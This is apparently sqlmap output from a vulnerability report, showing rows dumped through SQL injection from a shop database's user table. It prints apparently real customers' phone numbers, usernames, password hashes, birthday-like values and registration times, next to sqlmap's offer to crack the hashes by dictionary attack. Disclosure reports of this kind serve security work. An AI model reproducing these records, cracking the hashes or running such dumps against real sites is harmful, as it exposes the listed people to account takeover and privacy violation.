 do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: yiqi_shop
Table: user
[10353 entries]
| id | serQuestionId | qq | tel | sex | pwd | name | email | user | address | userImg | nickname | birthday | chassisNm | serAnswer
carOwnerYn | regist_time |
[16:49:08] [WARNING] console output will be trimmed to last 256 rows due to large table size
| 10291 | 2 | NULL | 13846415211 | 女 | 8ac3cf639e6716e8fb3c41deb5a2156a | NULL | NULL | zhou582444 | NULL | sc_img_08.png | zhou582444 | NULL | 13846415211 | 19700206
Y | 2015-12-24 21:13:34 |
| 10292 | 2 | NULL | 15258653119 | 男 | f971b479564e4b04a36cb600100bfa19 | NULL | NULL | mygood97 | NULL | sc_img_08.png | mygood97 | NULL | NULL | 0824
N | 2015-12-24 21:21:43 |
| 10293 | 2 | NULL | 13946582444 | 男 | 8ac3cf639e6716e8fb3c41deb5a2156a | NULL | NULL | zzhouchangren | NULL | sc_img_08.png | zzhouchangren | NULL | NULL | 19700206
Y | 2015-12-24 21:26:19 |
| 10294 | 2 | NULL | 13946557774 | 男 | 8ac3cf639e6716e8fb3c41deb5a2156a | NULL | NULL | zhouwanjie | NULL | sc_img_08.png | zhouwanjie | NULL | NULL | 19700206
Y | 2015-12-24 21:33:25 |
| 10295 | 2 | NULL | 13946565494 | 男 | 8ac3cf639e6716e8fb3c41deb5a2156a | NULL | NULL | zangluwei | NULL | sc_img_08.png | zangluwei | NULL | NULL | 19700206
N | 2015-12-24 21:39:56 |
| 10296 | 2 | NULL | 13834665664 | 男 | 257edec1c8b92c99fb7e2f6b6a4eb170 | NULL | NULL | hb2002108 | NULL | sc_img_08.png | hb2002108 | NULL | NULL | 19830227
N | 2015-12-24 22:13:30 |
| 10297 | 2 | NULL | 13514685380 | 女 | 716a40762068d9d2bd8cc84827897918 | NULL | NULL | gp123456 | NULL | sc_img_08.png | gp123456 | NULL | NULL | 1217
N | 2015-12-24 22:18:49 |
| 10298 | 2 | NULL | 15046418865 | 男 | 8ac3cf639e6716e8fb3c41deb5a2156a | NULL | NULL | zhou5211 | NULL | sc_img_08.png | zhou5211 | NULL | NULL | 19700206
Y | 2015-12-24 22:29:55 |
www.wooyun.org